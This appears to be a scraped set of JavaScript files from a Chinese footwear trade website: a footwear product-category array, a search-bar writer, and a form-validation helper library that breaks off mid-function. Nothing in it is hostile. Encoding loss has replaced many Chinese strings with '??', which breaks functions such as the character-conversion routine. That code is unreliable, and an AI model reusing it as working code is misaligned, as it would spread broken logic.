Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(123,'0.111517','│├--内底加工的其他设备'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(123,'0.111518','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.1116','├┬外底部件设备'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111623','│├--外底削平机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111622','│├--外底铣边机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111621','│├--外底铣槽机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111620','│├--外底磨光机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111615','│├--外底开槽和装饰机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111616','│├--外底磨毛机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111617','│├--外底边喷色机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111618','│├--外底片坡茬机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111619','│├--单刀液压切胶机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111610','│├--开放式炼胶机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111611','│├--压延机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111612','│├--平板硫化机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111613','│├--外底注射成型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111614','│├--外底浇铸成型机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(124,'0.111624','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.1117','├┬辅助工具及其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111713','│├--鞋底模具'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111712','│├--鞋楦'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111711','│├--电脑刻楦机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111720','│├--制革机械'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111719','│├--造粒机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111715','│├--检测试验机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111714','│├--复合机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111716','│├--鞋样切割机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111717','│├--验针机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111718','│├--剪刀'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111722','│├--鞋靴修饰机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111723','│├--锅炉'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(126,'0.111743','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(125,'0.1118','├┬零部件'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(125,'0.111811','│├--工业皮带'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(125,'0.111812','│├--电机'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(125,'0.111813','│├--砂带'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(125,'0.111814','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(118,'0.22','制鞋材料'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(203,'0.2211','├┬制鞋面料'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(203,'0.221111','│├--牛皮'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(203,'0.221112','│├--羊皮'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(203,'0.221113','│├--马皮'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(203,'0.221114','│├--猪皮'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(203,'0.221115','│├--PU合成革'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(203,'0.221116','│├--PVC合成革'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(203,'0.221117','│├--超纤'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(203,'0.221118','│├--纺织物'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(203,'0.221119','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.2212','├┬鞋底部件'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221210','│├--TPR鞋底'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221211','│├--TR鞋底'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221212','│├--TPU鞋底'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221213','│├--PVC鞋底'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221214','│├--PU鞋底'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221215','│├--EVA鞋底'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221216','│├--RB鞋底'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221217','│├--BPU鞋底'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221218','│├--组合底系列'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221219','│├--鞋跟'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221220','│├--软木鞋底'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221221','│├--木底'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221222','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.2213','├┬鞋面辅料'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221310','│├--鞋链'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221311','│├--鞋花'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221328','│├--堆花'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221313','│├--鞋扣'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221314','│├--鞋眼'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221315','│├--鞋标'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221316','│├--鞋线'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221317','│├--编织材料'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221318','│├--补强材料'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221319','│├--化学片'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221320','│├--港宝'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221321','│├--海绵'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221322','│├--钢包头'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221323','│├--网布'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221324','│├--水晶钻'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221325','│├--定型布'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221326','│├--抽条'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221329','│├--无纺布'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221330','│├--衬布'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221327','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.2214','├┬鞋底辅料'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221410','│├--EVA片材'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221411','│├--中衬'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221413','│├--气垫'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221414','│├--橡胶片'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221415','│├--定型中底'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221416','│├--沿条'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221417','│├--中底板'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221418','│├--发泡鞋材'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221419','│├--软木系列'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221420','│├--乳胶'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221422','│├--麻绳'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221421','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.2215','├┬其它辅料'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221510','│├--热熔胶'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221511','│├--鞋垫'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221513','│├--鞋刷'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221514','│├--鞋拔'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221515','│├--鞋撑'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221516','│├--银笔'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221517','│├--防水系列'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221518','│├--鞋钉'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221519','│├--胶带'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221520','│├--鞋架'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221521','│├--鞋钩'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221522','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221531','│├--工业品化纤'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.2216','├┬鞋类化工'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221610','│├--氯丁胶'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221611','│├--PU胶'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221612','│├--水性胶'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221613','│├--接枝胶'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221614','│├--白糊'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221615','│├--橡胶液'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221616','│├--清洁剂'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221617','│├--填充剂'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221618','│├--水性光亮剂'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221619','│├--油性光亮剂'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221620','│├--蜡块助剂'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221621','│├--鞋油'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221622','│├--油漆'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221623','│├--黄胶'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221625','│├--防霉片'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221626','│├--防霉剂'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221624','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(271,'0.23','男鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(345,'0.2311','├┬正装单鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(346,'0.2312','├┬棉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(347,'0.2313','├┬高靴'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(348,'0.2314','├┬凉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(349,'0.2315','├┬拖鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(467,'0.2317','├┬休闲鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(459,'0.2316','├┬帆布鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(272,'0.24','女鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(350,'0.2411','├┬单鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(350,'0.241111','│├--单鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(350,'0.241112','│├--女式休闲鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(350,'0.241113','│├--增高鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(352,'0.2413','├┬女靴'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(352,'0.241311','│├--短靴'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(352,'0.241312','│├--中筒靴'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(352,'0.241313','│├--高筒靴'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(352,'0.241314','│├--过膝长靴'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(351,'0.2412','├┬女棉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(351,'0.241211','│├--低帮女棉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(351,'0.241212','│├--高帮女棉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(351,'0.241216','│├--棉拖鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(431,'0.2422','├┬帆布鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(431,'0.242211','│├--低帮帆布鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(431,'0.242212','│├--高帮帆布鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(353,'0.2430','├┬女凉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(353,'0.243011','│├--包头女凉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(353,'0.243012','│├--夹趾女凉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(353,'0.243013','│├--套趾女凉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(353,'0.243014','│├--鱼嘴女凉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(353,'0.243015','│├--露趾女凉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(354,'0.2435','├┬女拖鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(354,'0.243511','│├--包头女拖鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(354,'0.243512','│├--套趾女拖鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(354,'0.243513','│├--T型女拖鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(354,'0.243514','│├--一字型女拖鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(354,'0.243515','│├--人字拖'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(427,'0.2416','├┬运动鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(273,'0.25','童鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(355,'0.2511','├┬儿童单鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(356,'0.2512','├┬童棉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(356,'0.251211','│├--低棉童棉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(356,'0.251212','│├--高帮童棉靴'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(458,'0.2526','├┬儿童靴子'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(357,'0.2513','├┬儿童运动鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(359,'0.2515','├┬儿童拖鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(360,'0.2516','├┬儿童凉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(274,'0.26','运动鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(468,'0.2616','├┬休闲鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(361,'0.2611','├┬跑步鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(469,'0.2617','├┬板鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(362,'0.2612','├┬篮球鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(363,'0.2613','├┬足球鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(364,'0.2614','├┬网羽运动鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(365,'0.2615','├┬高尔夫鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(275,'0.27','休闲鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(366,'0.2711','├┬商务休闲'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(367,'0.2712','├┬户外休闲'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(368,'0.2713','├┬运动休闲'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(276,'0.28','专业鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(369,'0.2811','├┬劳保鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(370,'0.2812','├┬登山鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(371,'0.2813','├┬增高鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(372,'0.2814','├┬练功鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(373,'0.2815','├┬舞蹈鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(374,'0.2816','├┬飞行鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(375,'0.2817','├┬保暖鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(376,'0.2818','├┬按摩鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(377,'0.2819','├┬溜冰鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(420,'0.2820','├┬滑水鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(277,'0.29','其他'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(378,'0.2911','├┬胶鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(379,'0.2912','├┬雨鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(380,'0.2913','├┬布鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(381,'0.2914','├┬室内拖鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(421,'0.2915','├┬软木鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(422,'0.2916','├┬麻底鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(428,'0.2917','├┬鞋垫配饰'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(428,'0.291711','│├--维修工具和材料'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(428,'0.291712','│├--鞋子保养工具和材料'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(428,'0.291713','│├--各种鞋垫和半码垫'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(428,'0.291714','│├--鞋店常用小工具'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(428,'0.291715','│├--袜子'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(428,'0.291779','│├--鞋店专用工具包'));



--- FILE ---
content_type: application/javascript
request_url: http://chinashoes.com/js/include/PageBnSearchMake.js
body_size: 517
content:

document.write('<table width="970" border="0" cellspacing="0" cellpadding="0" class="PubMarginTop5px" align="center">')
document.write('  <tr>')
document.write('    <td class="MbnSearchBar"><form action="/advancesearch/default.aspx" method="get" target="_blank" onsubmit="return DoSearch()" name="Fse"><input name="K0" type="text" size="40" maxlength="50" value=""><input type=hidden name=K> <input name="" type="submit" value="???????"><input name="CLS" type="hidden" value=""><input name="Gur_page" type="hidden" value=""></form></td>')
document.write('  </tr>')
document.write('</table>')

function DoSearch(){
if(document.Fse.K0.value==''){alert('????????????');return false;}else{document.Fse.K.value=escape(document.Fse.K0.value);return true;}
}

--- FILE ---
content_type: application/javascript
request_url: http://chinashoes.com/js/All_function.js
body_size: 3309
content:

/*
*????:sjc1119
*???????:2007-4-15
*/
function O_reg(){
	this.onlynumber="[^0-9]"; 
	this.onlyFloat="^-?[0-9.]{1,20}$";
	this.number="^[0-9]"
	this.onlyfloat="[^0-9\\.]"; //^\d+(\.\d+)?$(?????????????)
	this.onlychinese="[^\\u4e00-\\u9fa5]";
	this.chinese="^[\\u4e00-\\u9fa5]";
	this.onlyCharNumber="[^0-9A-Za-z]";
	this.CharNumber="^[0-9A-Za-z]";
	this.CharNumberSpace="^[0-9A-Za-z ]";
	this.onlyCharNumberChinese="[^0-9A-Za-z\\u4e00-\\u9fa5-_,()]";
	this.CharNumberChinese="^[0-9A-Za-z\\u4e00-\\u9fa5-_.]";
	this.CharNumberChineseSpace="^[0-9A-Za-z\\u4e00-\\u9fa5-_( )]";
	this.CharNumberChineseSpaceAndFuHao="^[0-9A-Za-z\\u4e00-\\u9fa5\\uFB00-\\uFFFD\\x21-\\x2F\\x3a-\\x40\\x5b-\\x60\\x7b-\\x7e\\u2011-\\u201F\\u3002\\uFF1A]";
	this.AllChar="^[\\S\\s]";
	this.NewsTitle="^[0-9A-Za-z\\u4e00-\\u9fa5-_ ,.\\[\\]\\(\\)?''%]";
	this.float="^\\d+(\\.\\d+)?$";

	this.tel="^[0-9-\\s,??]";
	this.mobile="^(13|15|18){1}[0-9]{8,9}$";
	this.onlyMail="^[\\w-]+(\\.[\\w-]+)*@[\\w-]+(\\.[\\w-]+)+$";
	this.html="<(.+?)[(.+?)^>]*>";
	this.url="http:////([\w-]+\.)+[\w-]+(/[\w- ./?%&=]*)?";
	this.date="^(19[2-9]\\d|20[0-5]\\d)\\-(0?\\d|1[0-2])\\-([0-2]?\\d|3[01])$"
	this.UploadImgFormat="^[\\]?[\\w.,\\\\]+.[jpg|gif|swf]$"
	this.DiyColor="^[0-9A-Za-z\\u4e00-\\u9fa5,??]"
	this.OrerName="^[A-Za-z]{3}-[0-9]{4}-[0-9]{6}-[0-9]{2}$";

	this.TBname="(_????????_){1}";
	this.TBdesc="(_??????_){1}";
	//this.imgUrl="";
}
var Obj_reg=new O_reg();

function isCharNunChinese(str){
	var obj=eval("/"+Obj_reg.onlyCharNumberChinese+"/g");	
	return !obj.test(str);
}

function isNumber(str){
	var obj=eval("/"+Obj_reg.onlynumber+"/g");	
	return !obj.test(str);
}
function isFloat(str){
	var obj=eval("/"+Obj_reg.onlyFloat+"/g");	
	return obj.test(str);
}

function isMail(str){
	var obj=eval("/"+Obj_reg.onlyMail+"/g");	
	return obj.test(str);
}

function IsNull(ve){
         var ve=""+ve
		 ve=trim(ve)
		  if(ve=="" || ve==" " || ve=="undefined" || ve=="null" || ve=="Null"){
			 return true
		 }else{
			 return false
		 }
}

function UpToLo(str){
	str=""+str
	str=Myreplace(str,"??","0")
	str=Myreplace(str,"??","1")
	str=Myreplace(str,"??","2")
	str=Myreplace(str,"??","3")
	str=Myreplace(str,"??","4")
	str=Myreplace(str,"??","5")
	str=Myreplace(str,"??","6")
	str=Myreplace(str,"??","7")
	str=Myreplace(str,"??","8")
	str=Myreplace(str,"??","9")//??-
	str=Myreplace(str,"??","a");
	str=Myreplace(str,"??","a");
	str=Myreplace(str,"??","b");str=Myreplace(str,"??","b");
	str=Myreplace(str,"??","c");str=Myreplace(str,"??","c");
	str=Myreplace(str,"??","d");str=Myreplace(str,"??","d");
	str=Myreplace(str,"??","e");str=Myreplace(str,"??","e");
	str=Myreplace(str,"??","f");str=Myreplace(str,"??","f");
	str=Myreplace(str,"??","g");str=Myreplace(str,"??","g");
	str=Myreplace(str,"??","h");str=Myreplace(str,"??","h");
	str=Myreplace(str,"??","i");str=Myreplace(str,"??","i");
	str=Myreplace(str,"??","j");str=Myreplace(str,"??","j");
	str=Myreplace(str,"??","k");str=Myreplace(str,"??","k");
	str=Myreplace(str,"??","l");str=Myreplace(str,"??","l");
	str=Myreplace(str,"??","m");str=Myreplace(str,"??","m");
	str=Myreplace(str,"??","n");str=Myreplace(str,"??","n");
	str=Myreplace(str,"??","o");str=Myreplace(str,"??","o");
	str=Myreplace(str,"??","p");str=Myreplace(str,"??","p");
	str=Myreplace(str,"??","q");str=Myreplace(str,"??","q");
	str=Myreplace(str,"??","r");str=Myreplace(str,"??","r");
	str=Myreplace(str,"??","s");str=Myreplace(str,"??","s");
	str=Myreplace(str,"??","t");str=Myreplace(str,"??","t");
	str=Myreplace(str,"??","u");str=Myreplace(str,"??","u");
	str=Myreplace(str,"??","v");str=Myreplace(str,"??","v");
	str=Myreplace(str,"??","w");str=Myreplace(str,"??","w");
	str=Myreplace(str,"??","x");str=Myreplace(str,"??","x");
	str=Myreplace(str,"??","y");str=Myreplace(str,"??","y");
	str=Myreplace(str,"??","z");str=Myreplace(str,"??","z");
	str=Myreplace(str,"??","-");

		return str;
}

function trim(inputString) {
	return inputString.replace(/^ +/,"").replace(/ +$/,"");
}

//-------------??I???-------------
function Myreplace(all_str,old_str,new_str){
   var all_str = ""+all_str;   
   var re = eval("/"+old_str+"/gi");//i:?????????
   var r = all_str.replace(re, new_str);    
   return(r);                   
}
//--------------????????????????????---------
function GetRegMatchOBJ(string,re){
   var re=""+re
   if(re !="imgUrl"){
   var re = eval("/"+re+"/g");
   }else{
   var re=/<(?:img[^>]*)src=(?:\'|\")?([^\'|\"| |>]*)([^>]*)/gi
   }

   var A=string.match(re)
   return(A)
}

//-------------????????,?????????????????-------------
function indexOfArray(Ar,Ve){
	var Selindex=-1,Vee=""+Ve;
	for(var i=0;i<Ar.length;i++){
		var Temp=""+Ar[i]
			if(Vee == Temp){return i;break;}
	}
	return Selindex;
}

/*------------????????????????,????????????????????---------
???????:MyOperControl.js Myobject.js
--------------------------------------------------------------------*/
function CheckFormInit(Form,Ar_check,IsReturn){
	if(IsNull(IsReturn)){IsReturn=false}//??????????????,??????????
	var bol="";
    
	for(var i=0;i<Ar_check.length;i++){ //Ar_check?????objGroupControl?????
	    var Obj=Ar_check[i] //????objGroupControl????
		var Orgi_td_info=""+Obj.Orgi_td.info,Orgi_td_css=""+Obj.Orgi_td.css;
		var Error_td_info=""+Obj.Error_TD.info,Error_td_css=""+Obj.Error_TD.css;
		var DIV=Obj.OBJDIV
		var mustCHECKED=""+Obj.MustCheck//??????????

		var MyobjControl=Obj.objControl

			var BOLinfo=CheckedSingalData(Form,MyobjControl,mustCHECKED)
			if(BOLinfo.isbol){
			eval(DIV+".className='"+Orgi_td_css+"'");
		    eval(DIV+".innerHTML='<img src=/logo/ok.gif align=absmiddle> "+Orgi_td_info+"'");
			}else{
			eval(DIV+".className='"+Error_td_css+"'");
		    eval(DIV+".innerHTML='<img src=/logo/error.gif align=absmiddle > "+Error_td_info+Orgi_td_info+"'");
			}
			var a=""+BOLinfo.isbol
				bol += a
	}
			bol=bol.toLowerCase();
			var A;
			if(bol.indexOf("false") != -1){
				A=false
			}else{
				A=true
			}
   
	if(IsReturn){return A}
}
/*-------------????b????????????-------------------------------*/
function CheckedSingalData(Form,Control,Must){
	var type=Control.type //???????
	var name=Control.name //???????
	var SelectedCount=Control.SelectedCount //???????????,?????checkbox
	var objZhengZhe=Control.objZhengZhe //???????????????????
	    var ZhengFront=eval("Obj_reg."+objZhengZhe.ZhengZheName)
	var ZhengZhe=""+ZhengFront+objZhengZhe.Add
	var Must=""+Must,IsMatch=false;

		type=""+type;type=""+type.toLowerCase();var typeCopy=type;
	
	var Value=""+FenLei(Form,typeCopy,name)
		if(!IsNull(Value)){Value=trim(Value);}

		switch(type){
			case "checkboxlen":
			   Value=parseInt(Value)
			   SelectedCount=parseInt(SelectedCount);
			   if(Value > SelectedCount){IsMatch=false}else{IsMatch=true}
			   if(Value==0){IsMatch=false}
			break;

			default:
		       var Word=eval("/"+ZhengZhe+"/")
		       var IsMatch=Word.test(Value);
